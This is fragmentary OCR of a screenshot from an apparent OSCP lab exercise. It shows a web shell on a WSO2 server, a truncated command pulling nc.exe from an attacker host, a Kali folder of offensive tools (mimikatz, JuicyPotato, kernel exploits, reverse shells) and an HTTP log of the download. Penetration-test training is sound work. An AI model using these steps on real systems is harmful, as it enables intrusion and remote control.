 My Clients Control Panel
[Publisher]WSO2 APIM
ms01.oscp.exam:9443/authe
https://ms01.oscp.exam:9443/authenticationendpoint/shell.jsp?cmd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2.168.49.100/nc.exe -o nc.exe Run
teodor@kali: ~/Desktop/OSCP/toolS
teodor@kali: ~/Desktop/OSCP/toolS 89x26
CVE-2022-0847-DirtyPipe-Exploits SeManageVolumeExploit
CVE-2022-2588 SharpHound
CVE-2022-32250-exploit simple_shell.php
evil-winrm simple_shell.php.jpg
FullPowers.exe SMB-server
FullPowers.exe.1 snmp-shell
htaccess sudo-cve-2019-18634
hydra.restore test_clsid.bat
Inveigh tomcat-local-PE
jdwp-shellifier upload-php
JuicyPatato-LAST webshell.aspx
JuicyPotato.exe WerTrigger
kerbrute_linux_amd64 wes-exploit-suggester
linpeas.sh win-exploits
lse.sh winpeas64.exe
mimikatz-2.1.1 winpeas86.exe
mimikatz-GOOD winpeas.bat
nc.exe winrm-brute
nishang wolf.php
php-rev-shell write.sh
(teodor㉿kali)-[~/Desktop/OSCP/toolS]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.101 - - [12/Apr/2023 12:37:55] "GET /nc.exe HTTP/1.1" 200 -